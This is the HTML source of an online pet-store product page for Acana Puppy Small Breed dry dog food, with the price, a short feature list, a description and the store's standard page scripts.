	<ul><li><a href="https://www.marshallspetzone.com/152-cages-and-crates">Cages And Crates</a></li><li><a href="https://www.marshallspetzone.com/153-toys">Toys</a></li><li><a href="https://www.marshallspetzone.com/197-cage-accessories">Cage Accessories</a></li><li><a href="https://www.marshallspetzone.com/198-bottles-">Bottles</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/27-food">Food</a>
	<ul><li><a href="https://www.marshallspetzone.com/155-dry-food">Dry Food</a></li><li><a href="https://www.marshallspetzone.com/294-hay-food">Hay Food</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/179-litter-trays">LITTER &amp; TRAYS</a>
	<ul><li><a href="https://www.marshallspetzone.com/270-litter">Litter</a></li><li><a href="https://www.marshallspetzone.com/271-trays">Trays</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/227-grooming">Grooming</a>
	<ul><li><a href="https://www.marshallspetzone.com/228-shampoos-conditioners">Shampoos &amp; Conditioners</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/260-health-care">Health care</a>
	<ul><li><a href="https://www.marshallspetzone.com/261-supplements">Supplements</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/297--cleaning-and-potty">Cleaning and Potty</a>
	<ul><li><a href="https://www.marshallspetzone.com/298-urine-and-stain-removers">Urine and Stain Removers</a></li></ul></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/17-Fish">Fish</a>
	<ul><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/28-accessories">Accessories</a>
	<ul><li><a href="https://www.marshallspetzone.com/156-filters">Filters</a></li><li><a href="https://www.marshallspetzone.com/158-lights">Lights</a></li><li><a href="https://www.marshallspetzone.com/159-pumps">Pumps</a></li><li><a href="https://www.marshallspetzone.com/205-nets">Nets</a></li><li><a href="https://www.marshallspetzone.com/283-crates-mats">Crates  &amp; Mats</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/29-food">Food</a>
	<ul><li><a href="https://www.marshallspetzone.com/141-fish-food">Fish Food</a></li><li><a href="https://www.marshallspetzone.com/204-turtle-food">Turtle food</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/30-aquarium-decor">Aquarium Decor</a>
	<ul><li><a href="https://www.marshallspetzone.com/138-aquarium-plastic-plants">Aquarium Plastic Plants</a></li><li><a href="https://www.marshallspetzone.com/139--aquarium-decorative-rocks"> Aquarium Decorative Rocks</a></li></ul></li></ul></li><li><a href="https://www.marshallspetzone.com/health-care/4318-11476-consultation-fee-for-vet-online.html#/vet_online-consultation">Vet Online</a></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/183-clearance-sale">Clearance sale</a>
	<ul><li><a href="https://www.marshallspetzone.com/186-collar-and-harness">Collar and Harness</a></li><li><a href="https://www.marshallspetzone.com/190-treats">Treats</a></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/194-cat-food">Cat Food</a>
	<ul><li><a href="https://www.marshallspetzone.com/321-wet-food">Wet Food</a></li></ul></li><li><a href="https://www.marshallspetzone.com/210-sweaters-t-shirts">Sweaters &amp; T-Shirts</a></li><li><a href="https://www.marshallspetzone.com/247-buy-1-get-1-free">BUY 1 GET 1 FREE</a></li><li><a href="https://www.marshallspetzone.com/291-dog-food">Dog Food</a></li><li><a href="https://www.marshallspetzone.com/318-medicines-">Medicines</a></li><li><a href="https://www.marshallspetzone.com/320-shampoos-and-conditioners-">Shampoos and Conditioners</a></li><li><a href="https://www.marshallspetzone.com/343-valentine-s-special-combos">Valentine&#039;s Special Combos</a></li></ul></li><li><a href="/cdn-cgi/l/email-protection#6e070008012e030f1c1d060f02021d1e0b1a1401000b400d0103511d1b0c040b0d1a532c1b02054b5c5e211c0a0b1c1d">Bulk Orders</a></li><li><a href="https://www.marshallspetzone.com/blog/">Blog</a></li>
	</ul>
</div>

                    
                </div>
                 
            <div class="col col-auto col-header-right">
                <div class="row no-gutters justify-content-end">
                                         <div id="header-search-btn" class="col col-auto header-btn-w header-search-btn-w">
    <a data-toggle="dropdown" id="header-search-btn-drop"  class="header-btn header-search-btn">
        <i class="fa fa-search fa-fw icon" aria-hidden="true"></i>
        <span class="title">Search</span>
    </a>
            <div class="dropdown-content modal-backdrop fullscreen-search">
            
<!-- Block search module TOP -->
<div id="search_widget" class="search-widget" data-search-controller-url="//www.marshallspetzone.com/search?order=product.position.desc">
    <form method="get" action="//www.marshallspetzone.com/search?order=product.position.desc">
        <input type="hidden" name="controller" value="search">
        <div class="input-group">
            <input type="hidden" name="order" value="product.position.desc" />
            <input type="text" name="s" value="" data-all-text="Show all results"
                   placeholder="Search our catalog" class="form-control form-search-control" />
            <button type="submit" class="search-btn">
                <i class="fa fa-search"></i>
            </button>
        </div>
    </form>
</div>
<!-- /Block search module TOP -->

            <div id="fullscreen-search-backdrop"></div>
        </div>
    </div>
 
                        <div class="st-search-bar for-mobile-only">
                        <input type="text" name="q" placeholder="Search....." value="" autocomplete="off" autocorrect="off">
                        <button type="submit" class="search-bar__submit" aria-labe="Search"></button>
                        </div>
                    
                    
                                            <div id="header-user-btn" class="col col-auto header-btn-w header-user-btn-w">
            <a href="https://www.marshallspetzone.com/my-account"
           title="Log in to your customer account"
           rel="nofollow" class="header-btn header-user-btn">
            <i class="fa fa-user fa-fw icon" aria-hidden="true"></i>
            <span class="title">Sign in</span>
        </a>
    </div>
                                        

                    

                                            
                                                    <div id="ps-shoppingcart-wrapper" class="col col-auto">
    <div id="ps-shoppingcart"
         class="header-btn-w header-cart-btn-w ps-shoppingcart dropdown">
         <div id="blockcart" class="blockcart cart-preview"
         data-refresh-url="//www.marshallspetzone.com/module/ps_shoppingcart/ajax">
        <a id="cart-toogle" class="cart-toogle header-btn header-cart-btn" data-toggle="dropdown">
            <i class="fa fa-shopping-bag fa-fw icon" aria-hidden="true"><span class="cart-products-count-btn">0</span></i>
            <span class="info-wrapper">
            <span class="title">Cart</span>
            <span class="cart-toggle-details">
            <span class="text-faded cart-separator"> / </span>
                            Empty
                        </span>
            </span>
        </a>
        <div id="_desktop_blockcart-content">
    <div id="blockcart-content" class="blockcart-content">
        <div class="cart-title">
            <span class="modal-title">Your cart</span>
            <button type="button" id="js-cart-close" class="close">
                <span>×</span>
            </button>
            <hr>
        </div>
                    <span class="no-items">There are no more items in your cart</span>
            </div>
</div> </div>




    </div>
</div>
                                                
                                    </div>
                
            </div>
          
        </div>
    </div>
  
</div>


<style>

    .for-mobile-only {
        display: none;
    }

    .st-search-bar .input-close-btn {
        width: 20px;
        height: 25px !important;
        display: block;
        cursor: pointer;
        background-image: url(/st/cross.svg) !important;
        background-position-y: center !important;
        background-position-x: center;
        background-repeat: no-repeat !important;
        background-size: 11px !important;
        position: absolute;
        top: 0px;
        right: 0px;
        margin-right: 10px;
        margin-top: 5px;
        color: black;
    }
    .st-search-bar input {
        display: inline-block;
        border: 1px solid #1c1b1b;
        padding: 0px 14px;
        outline: none;
        padding-left: 35px!important;
        width: 100%;
        max-width: 230px;
        height: 35px;
        font-size: 16px!important;
        font-weight: 300;
        background-image: url(/st/search.svg);
        background-size: 16px;
        background-position-x: 12px;
        background-position-y: center;
        background-repeat: no-repeat;
        color: #000;
        text-transform: capitalize;
        line-height: normal;
        border-radius: 2px;
        padding-right: 35px;
    }
    .st-search-bar.for-desktop {
        display: block;
    }
    .st-search-bar-desktop input{
        border: 1px solid #555;
    }
    .st-search-bar {
        position: relative!important;
        min-width: 180px;
        z-index: 999;
        left: 0;
        margin-left: -20px;
        margin-top: -3px;
    }

    @media only screen and (max-width : 1025px) {
        .st-search-bar {
            margin-left: 0px;
        }

    }
    /*@media only screen and (max-width : 992px) {

        .st-search-bar {
            margin-left: -140px;
        }

    }*/

    @media only screen and (max-width: 992px){
        .st-search-bar input {
            height: 43px;
        }
        .for-mobile-only {
            display: block !important;
        }
        .st-search-bar.for-desktop {
            display: none;
        }
        .st-search-bar input {
            width: 100%;
            max-width: 100%;
            background: 0 0;
            line-height: normal;
            color: #424242;
            font-size: 16px;
            padding-left: 15px!important;
            -webkit-appearance: none;
            border: 1px solid #03243f45!important;
        }
        .st-search-bar.for-mobile-only .search-bar__submit {
            flex: unset;
            width: 50px;
            background-image: url(/st/search-icon-white.svg);
            background-repeat: no-repeat;
            background-position: center center;
            background-size: 18px;
            position: absolute;
            right: 0;
            top: 0;
            left: auto;
            height: 100%;
            float: right;
            color: #fff;
            background-color: #d11511;
            border-radius: 0 3px 3px 0;
            border: 5px solid #d11511;
            box-shadow: none;
            padding: 12px 15px;
            display: block;
            min-height: 44px;
            margin-right: -1px;
        }
        .st-search-bar {

            margin: 10px 15px;
        }
        .for-mobile-only {
            display: block;
        }
        .st-search-bar input {
            border: 1px solid #03243f45 !important;
        }
        .st-search-bar .input-close-btn {
            margin-right: 12px;
            margin-top: 11px;
        }


    }
    @media only screen and (max-width: 767px){

        .st-search-bar .input-close-btn {
            margin-top: 8px;
        }
    }

</style>




    </div>



    <div id="mobile-header" class="mobile-header-style-1">
                    <div id="mobile-header-sticky">
    <div class="container">
        <div class="mobile-main-bar">
            <div class="row no-gutters align-items-center row-mobile-header">
                <div class="col col-auto col-mobile-btn col-mobile-btn-menu col-mobile-menu-dropdown">
                    <a class="m-nav-btn" data-toggle="dropdown"><i class="fa fa-bars" aria-hidden="true"></i>
                        <span>Menu</span></a>
                    <div id="_mobile_iqitmegamenu-mobile" ></div>
                </div>
		<div id="mobile-btn-search" class="col col-auto col-mobile-btn col-mobile-btn-search">
                    <a class="m-nav-btn" data-toggle="dropdown"><i class="fa fa-search" aria-hidden="true"></i>
                        <span>Search</span></a>
                    <div id="search-widget-mobile" class="dropdown-content dropdown-menu dropdown-mobile search-widget">
                      <form method="get" action="https://www.marshallspetzone.com/search">
                            <input type="hidden" name="controller" value="search">
                            <div class="input-group">
                                <input type="text" name="s" value=""
                                       placeholder="Search" data-all-text="Show all results" class="form-control form-search-control">
                                <button type="submit" class="search-btn">
                                    <i class="fa fa-search"></i>
                                </button>
                            </div>
                        </form>
                    
                    </div>
                </div>
                <div class="col col-mobile-logo text-center">
                    <a href="https://www.marshallspetzone.com/">
                        <img class="logo img-fluid"
                             src="/img/marshallspetzone-logo-1551438443.jpg"                              alt="Marshalls Petzone">
                    </a>
                </div>
                <div class="col col-auto col-mobile-btn col-mobile-btn-account">
                    <a href="https://www.marshallspetzone.com/my-account" class="m-nav-btn"><i class="fa fa-user" aria-hidden="true"></i>
                        <span>Sign in</span></a>
                </div>
                
                                <div class="col col-auto col-mobile-btn col-mobile-btn-cart ps-shoppingcart dropdown">
                    <div id="mobile-cart-wrapper">
                    <a id="mobile-cart-toogle"  class="m-nav-btn" data-toggle="dropdown"><i class="fa fa-shopping-bag mobile-bag-icon" aria-hidden="true"><span id="mobile-cart-products-count" class="cart-products-count cart-products-count-btn">0</span></i>
                        <span>Cart</span></a>
                    <div id="_mobile_blockcart-content"></div>
                    </div>
                </div>
                            </div>
        </div>
    </div>
</div>



                
    </div>
    


<!--
<div class="st-search-bar for-mobile-only">
    <input type="text" name="q" placeholder="Search..." value="" autocapitalize="off" autocomplete="off" autocorrect="off">
    <button type="submit" class="search-bar__submit" aria-label="Search"></button>
</div>
-->
                <div class="row">
                    
                </div>

        
    </header>

    <section id="wrapper">
        
        

<div class="container">
<nav data-depth="5" class="breadcrumb">
                <div class="row align-items-center">
                <div class="col">
                    <ol itemscope itemtype="http://schema.org/BreadcrumbList">
                        
                                                            
                                    <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                                        <a itemprop="item" href="https://www.marshallspetzone.com/">
                                            <span itemprop="name">Home</span>
                                        </a>
                                        <meta itemprop="position" content="1">
                                    </li>
                                
                                                            
                                    <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                                        <a itemprop="item" href="https://www.marshallspetzone.com/13-Dog">
                                            <span itemprop="name">Dog</span>
                                        </a>
                                        <meta itemprop="position" content="2">
                                    </li>
                                
                                                            
                                    <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                                        <a itemprop="item" href="https://www.marshallspetzone.com/33-food">
                                            <span itemprop="name">Food</span>
                                        </a>
                                        <meta itemprop="position" content="3">
                                    </li>
                                
                                                            
                                    <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                                        <a itemprop="item" href="https://www.marshallspetzone.com/72-dog-food">
                                            <span itemprop="name">Dry Food</span>
                                        </a>
                                        <meta itemprop="position" content="4">
                                    </li>
                                
                                                            
                                    <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                                        <a itemprop="item" href="https://www.marshallspetzone.com/dog-food/5839-8285-acana-puppy-small-breed-dog-food-2-kg.html#/pack-1">
                                            <span itemprop="name">Acana Puppy Small Breed Dog Food 2 Kg</span>
                                        </a>
                                        <meta itemprop="position" content="5">
                                    </li>
                                
                                                    
                    </ol>
                </div>
                <div class="col col-auto"> <div id="iqitproductsnav">
            <a href="https://www.marshallspetzone.com/Dog/5821-orijen-large-breed-puppy-food-114-kg.html" title="Previous product">
            <i class="fa fa-angle-left" aria-hidden="true"></i>
        </a>
                <a href="https://www.marshallspetzone.com/dog-food/5841-acana-puppy-large-breed-dog-food-114-kg.html" title="Next product">
            <i class="fa fa-angle-right" aria-hidden="true"></i>
        </a>
    </div>
</div>
            </div>
            </nav>
</div>
        <div id="inner-wrapper" class="container">
            
            
                
<aside id="notifications">
    
    
    
    </aside>
            

            

                
    <div id="content-wrapper">
        
        
    <section id="main">
        <div id="product-preloader"><i class="fa fa-circle-o-notch fa-spin"></i></div>
        <div id="main-product-wrapper" content="5839" itemscope itemtype="https://schema.org/Product">

 
        <div class="row product-info-row">
            <div class="col-md-5 col-product-image">
                
                    <section class="page-content" id="content">
                        

                            
                                <div class="images-container images-container-bottom">
            
    <div class="product-cover">

        
            <ul class="product-flags">
                            </ul>
        

        <a class="expander" data-toggle="modal" data-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a>        <div id="product-images-large" class="product-images-large slick-slider">
                                                <div>
                        <div class="easyzoom easyzoom-product">
                            <a href="https://www.marshallspetzone.com/10849-thickbox_default/acana-puppy-small-breed-dog-food-2-kg.jpg" class="js-easyzoom-trigger"></a>
                        </div>
                        <img
                                 src="https://www.marshallspetzone.com/10849-large_default/acana-puppy-small-breed-dog-food-2-kg.jpg"                                data-image-large-src="https://www.marshallspetzone.com/10849-thickbox_default/acana-puppy-small-breed-dog-food-2-kg.jpg"
                                alt="Acana Puppy Small Breed Dog Food 2 Kg"
                                title="Acana Puppy Small Breed Dog Food 2 Kg"
                                itemprop="image"
                                content="https://www.marshallspetzone.com/10849-large_default/acana-puppy-small-breed-dog-food-2-kg.jpg"
                                width="381"
                                height="492"
                                class="img-fluid"
                        >
                    </div>
                                    <div>
                        <div class="easyzoom easyzoom-product">
                            <a href="https://www.marshallspetzone.com/10850-thickbox_default/acana-puppy-small-breed-dog-food-2-kg.jpg" class="js-easyzoom-trigger"></a>
                        </div>
                        <img
                                data-lazy="https://www.marshallspetzone.com/10850-large_default/acana-puppy-small-breed-dog-food-2-kg.jpg"                                data-image-large-src="https://www.marshallspetzone.com/10850-thickbox_default/acana-puppy-small-breed-dog-food-2-kg.jpg"
                                alt="Acana Puppy Small Breed Dog Food 2 Kg"
                                title="Acana Puppy Small Breed Dog Food 2 Kg"
                                itemprop="image"
                                content="https://www.marshallspetzone.com/10850-large_default/acana-puppy-small-breed-dog-food-2-kg.jpg"
                                width="381"
                                height="492"
                                class="img-fluid"
                        >
                    </div>
                                    </div>
    </div>

        

        <div class="js-qv-mask mask">
        <div id="product-images-thumbs" class="product-images js-qv-product-images slick-slider">
                            <div class="thumb-container">
                    <img
                            class="thumb js-thumb  selected img-fluid"
                            data-image-medium-src="https://www.marshallspetzone.com/10849-medium_default/acana-puppy-small-breed-dog-food-2-kg.jpg"
                            data-image-large-src="https://www.marshallspetzone.com/10849-thickbox_default/acana-puppy-small-breed-dog-food-2-kg.jpg"
                            src="https://www.marshallspetzone.com/10849-medium_default/acana-puppy-small-breed-dog-food-2-kg.jpg"
                            alt="Acana Puppy Small Breed Dog Food 2 Kg"
                            title="Acana Puppy Small Breed Dog Food 2 Kg"
                            width="452"
                            height="584"
                            itemprop="image"
                    >
                </div>
                            <div class="thumb-container">
                    <img
                            class="thumb js-thumb img-fluid"
                            data-image-medium-src="https://www.marshallspetzone.com/10850-medium_default/acana-puppy-small-breed-dog-food-2-kg.jpg"
                            data-image-large-src="https://www.marshallspetzone.com/10850-thickbox_default/acana-puppy-small-breed-dog-food-2-kg.jpg"
                            src="https://www.marshallspetzone.com/10850-medium_default/acana-puppy-small-breed-dog-food-2-kg.jpg"
                            alt="Acana Puppy Small Breed Dog Food 2 Kg"
                            title="Acana Puppy Small Breed Dog Food 2 Kg"
                            width="452"
                            height="584"
                            itemprop="image"
                    >
                </div>
                    </div>
    </div>
    
     </div>
                            

                            
                                <div class="after-cover-tumbnails text-center">






</div>
                            

                        
                    </section>
                
            </div>

            <div class="col-md-7 col-product-info">
                
                    <div class="product_header_container clearfix">

                        
                                                    

                        
                        <h1 class="h1 page-title" itemprop="name"><span>Acana Puppy Small Breed Dog Food 2 Kg</span></h1>
                    


		
		
                        
                            			
                                                    

                    
                        


    <div class="product-prices">

        
                                        <div class="product-reference">
                    <label class="label">Reference </label>
                    <span itemprop="sku"></span>
                </div>
                                

        
            
    <div class="iqitreviews-simple">
        <meta itemprop="url" content="https://www.marshallspetzone.com/dog-food/5839-8285-acana-puppy-small-breed-dog-food-2-kg.html#/95-pack-1">
        <meta itemprop="sku" content="" />
        <meta itemprop="mpn" content="" />
         <meta itemprop="name" content="Acana Puppy Small Breed Dog Food 2 Kg"/>

        <meta itemprop="description" content="
✓ Food Type ○ Dry puppy food (small breed)✓ For puppies ○ weighing up to 9Kgs at maturity✓ 30% botanicals, 70% Protein content✓ Grain-free - 0% grains, tapioca, potato✓ 2/3 of the meat is dehydrated without preservatives✓ 1/3 of the meat is fresh without preservatives✓ Nutrient-dense WholePrey Ratios✓ Formulated to meet the nutritional levels established..."/>

        <div id="iqitreviews-snippet" >

                  
</div>

<!--<div style="display: none" class="comment clearfix" itemprop="review" itemscope itemtype="https://schema.org/Review">
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="5" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">Abhi </strong>
                                    <meta itemprop="datePublished" content="2020-04-24 18:42:48" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">My pet love to eat</h4>
                                <p itemprop="reviewBody">My pet love to eat this </p>
                            </div>
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="3" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">Yogesh</strong>
                                    <meta itemprop="datePublished" content="2020-04-08 13:18:29" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">Very Expensive </h4>
                                <p itemprop="reviewBody">The only negative thing is the price. It is very expensive</p>
                            </div>
                                                    </div>-->

        <span class="iqitreviews-rating">
        
                                    <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star-o iqit-review-star"></i>
                            </span>
        <span class="iqitreviews-nb">2 Reviews</span>
    </div>

        


                            
                                    <span id="product-availability"
                          class="badge badge-danger product-unavailable">
                                        <i class="fa fa-ban" aria-hidden="true"></i>
                              Out-of-Stock
                                                                                                </span>
                            
        

        
            <div class=""
                 itemprop="offers"
                 itemscope
                 itemtype="https://schema.org/Offer"
            >

                			 				<link itemprop="availability" href="https://schema.org/InStock"/>
                                
                <meta itemprop="priceValidUntil" content="01-01-2031">
                <meta itemprop="priceCurrency" content="INR">
                <meta itemprop="url" content="https://www.marshallspetzone.com/dog-food/5839-8285-acana-puppy-small-breed-dog-food-2-kg.html#/95-pack-1">
                <div>
                    <span itemprop="price" class="product-price" content="1899">₹1,899.00</span>
                                    </div>

                
                                    
            </div>
        

            

        
                    

        
                    

        
                    

        <!-- MODULE Loyalty -->
<p id="loyalty" class="align_justify">
      By buying this product you can collect up to <b><span id="totLoyaltyAdvanced_points">18</span>
     points</b>.
    Your cart will total <b><span id="total_totLoyaltyAdvanced_points">18</span>
    points</b> that can be converted into a voucher of
    <span>₹18.00</span>.
  </p>
<!-- END : MODULE Loyalty -->


        <div class="tax-shipping-delivery-label text-muted">
                            Tax included
                        
            
                                                </div>
        
            </div>






                    
                    </div>
                
                <div class="product-information">
		
                    
                        <div id="product-description-short-5839"
                             itemprop="description" class="rte-content"><h3 style="margin-top:0px;margin-bottom:.5rem;font-family:karla, sans-serif;line-height:1.1;color:#777777;font-size:1.125rem;background-color:#ffffff;"></h3>
<p>✓ Food Type ○ Dry puppy food (small breed)<br />✓ For puppies ○ weighing up to 9Kgs at maturity<br />✓ 30% botanicals, 70% Protein content<br />✓ Grain-free - 0% grains, tapioca, potato<br />✓ 2/3 of the meat is dehydrated <i>without preservatives</i><br />✓ 1/3 of the meat is fresh <i>without preservatives</i><br />✓ Nutrient-dense WholePrey Ratios<br />✓ Formulated to meet the nutritional levels established by the AAFCO<br />✓ Imported from Canada.</p></div>
                    
                       <div  itemprop="brand" itemscope itemtype="https://schema.org/Brand">
                            <a  href="https://www.marshallspetzone.com/brand/157-acana" title="ACANA">
                              <b>Brand</b>: ACANA
                            </a>
                          <meta itemprop="url" content="https://www.marshallspetzone.com/brand/157-acana" />
                            <meta itemprop="name" content="ACANA" title="ACANA" />
                          
                            </div>

                    
                    <div class="product-actions">

                        
                            <form action="https://www.marshallspetzone.com/cart" method="post" id="add-to-cart-or-refresh">
                                <input type="hidden" name="token" value="4146f18eea588921930349bc69d75e77">
                                <input type="hidden" name="id_product" value="5839"
                                       id="product_page_product_id">
                                <input type="hidden" name="id_customization" value="0"
                                       id="product_customization_id">

                                
                                    
                                    <div class="product-variants">
                </div>
                                

                                
                                                                    


                                
                                    <div class="product-add-to-cart pt-3">
            
            <div class="row extra-small-gutters product-quantity">
                <div class="col col-12 col-sm-auto">
                    <div class="qty">
                        <input
                                type="number"
                                name="qty"
                                id="quantity_wanted"
                                value="1"
                                class="input-group"
                                min="1"
                        >
                    </div>
                </div>
                <div class="col col-12 col-sm-auto">
                    <div class="add">
                        <button
                                class="btn btn-primary btn-lg add-to-cart"
                                data-button-action="add-to-cart"
                                type="submit"
                                                                    disabled
                                                        >
                            <i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i>
                            <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i>
                            Add to cart
                        </button>

                    </div>
                </div>
                    <div class="col col-sm-auto">
        <button type="button" data-toggle="tooltip" data-placement="top"  title="Add to wishlist"
           class="btn btn-secondary btn-lg btn-iconic btn-iqitwishlist-add js-iqitwishlist-add" data-animation="false" id="iqit-wishlist-product-btn"
           data-id-product="5839"
           data-id-product-attribute="8285"
           data-url="//www.marshallspetzone.com/module/iqitwishlist/actions">
            <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added"
                                                                          aria-hidden="true"></i>
        </button>
    </div>

            </div>
        

        
            <p class="product-minimal-quantity">
                            </p>
        
    </div>

<!--<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.js"></script>-->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="a5ac6c4356fb22895fe2fea5-text/javascript">
jQuery(document).ready(function(){
    jQuery(".input-radio").click(function(){
        jQuery("#product_customization_id").val(jQuery(this).val());

    });
	//console.log(jQuery(".input-radio").val() + " neeraj ");
    jQuery("#product_customization_id").val(jQuery(".input-radio").val());
});
</script>
                                


                                
                                                                    

                                
                                    <div class="product-additional-info">
  

      <div class="social-sharing">
      <ul>
                  <li class="facebook">
            <a href="https://www.facebook.com/sharer.php?u=https://www.marshallspetzone.com/dog-food/5839-acana-puppy-small-breed-dog-food-2-kg.html" title="Share" target="_blank">
                              <i class="fa fa-facebook" aria-hidden="true"></i>
                          </a>
          </li>
                  <li class="twitter">
            <a href="https://twitter.com/intent/tweet?text=Acana Puppy Small Breed Dog Food 2 Kg https://www.marshallspetzone.com/dog-food/5839-acana-puppy-small-breed-dog-food-2-kg.html" title="Tweet" target="_blank">
                              <i class="fa fa-twitter" aria-hidden="true"></i>
                          </a>
          </li>
                  <li class="googleplus">
            <a href="https://plus.google.com/share?url=https://www.marshallspetzone.com/dog-food/5839-acana-puppy-small-breed-dog-food-2-kg.html" title="Google+" target="_blank">
                              <i class="fa fa-google-plus" aria-hidden="true"></i>
                          </a>
          </li>
                  <li class="pinterest">
            <a href="https://www.pinterest.com/pin/create/button/?media=https://www.marshallspetzone.com/10849/acana-puppy-small-breed-dog-food-2-kg.jpg&amp;url=https://www.marshallspetzone.com/dog-food/5839-acana-puppy-small-breed-dog-food-2-kg.html" title="Pinterest" target="_blank">
                              <i class="fa fa-pinterest-p" aria-hidden="true"></i>
                          </a>
          </li>
              </ul>
    </div>
  

</div>
                                

                                
                            </form>
                        

                        
                            <div class="additional_button">
    

</div>
    <script type="a5ac6c4356fb22895fe2fea5-text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-50d44b832bee7204"></script>

                        

                    </div>
                </div>
            </div>

            
        </div>

        </div>
       

                    

    <div class="tabs product-tabs">
        <ul id="product-infos-tabs" class="nav nav-tabs">
                            <li class="nav-item">
                    <a class="nav-link active" data-toggle="tab"
                       href="#description">
                        Description
                    </a>
                </li>
                        <li class="nav-item">
                <a class="nav-link" data-toggle="tab"
                   href="#product-details-tab">
                    Product Details
                </a>
            </li>
            
            
            
                            <li class="nav-item">
                    <a class="nav-link" data-toggle="tab"
                       href="#extra-0">Reviews</a>
                </li>
                        
        </ul>

        <div id="product-infos-tabs-content"  class="tab-content">
            <div class="tab-pane in active" id="description">
                
                    <div class="product-description">
                        <div class="rte-content">
                                                
                                                
                        <p m"margin-top:0px;margin-bottom:.8rem;color:#777777;font-family:karla, sans-serif;font-size:14px;">Acana Puppy small breed dog food is a grain-free diet for puppies who weigh between 9-25 kg. This dry food formula contains 30% fruits and vegetables and 70% meat.</p>
<p m"margin-top:0px;margin-bottom:.8rem;color:#777777;font-family:karla, sans-serif;font-size:14px;">The proteins come from regionally sourced, fresh, wild-caught fish, free-run poultry, and nest-laid eggs. This meal is free from preservatives and WholePrey Ratios prove that most nutrients are supplied naturally. </p>
<p m"margin-top:0px;margin-bottom:.8rem;color:#777777;font-family:karla, sans-serif;font-size:14px;">Since our pet dog and cat companions are descendants of wild wolves and big cats, they continue to have features that are designed for a meat-based diet. Acana has been specially designed to meet these biological needs</p>
<p m"margin-top:0px;margin-bottom:.8rem;color:#777777;font-family:karla, sans-serif;font-size:14px;"><span m"font-weight:bolder;">Feeding Guide:</span></p>
<p m"margin-top:0px;margin-bottom:.8rem;color:#777777;font-family:karla, sans-serif;font-size:14px;">Depends on his level of activity, environment, and age as every dog is different.</p>
<p m"margin-top:0px;margin-bottom:.8rem;color:#777777;font-family:karla, sans-serif;font-size:14px;"><span m"font-weight:bolder;">Ingredients</span>:</p>
